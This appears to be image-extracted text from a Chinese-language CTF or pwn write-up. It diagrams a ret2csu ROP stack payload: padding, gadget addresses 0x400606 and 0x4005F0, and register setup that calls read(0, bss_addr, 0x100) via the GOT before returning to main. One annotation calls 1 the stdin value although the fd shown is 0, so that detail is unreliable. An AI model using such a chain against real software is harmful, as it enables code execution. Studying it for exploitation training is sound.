 payload2
高地址
main
覆盖gadget1的ret，重新返回main函数
a*0x38
填充0x38个字符到gadget1的返回地址
gadget2(0x4005F0)
覆盖gadget1的返回地址ret
0x100
r15 存放read函数的count参数
bss_addr
r14 存放read函数的buf参数
0
r13 存放read函数的fd参数
read_got
r12 存放调用函数的地址 call read_got
1
rbp赋值为1，防止重复跳转到gadget2
0
rbx赋值为0，方便r12和rbp设置参数
p64(0)
填充rsp
gadget1(0x400606)
覆盖返回地址ret
bbbb
old_ebp
a*0x80
padding
低地址
1表示标准输入流
bss_addr表示写入的缓冲区
0x100表示写入长度
read(0,bss_addr,0x100)
call [r12+rbx*8]
add rbx, 1
cmp rbx, rbp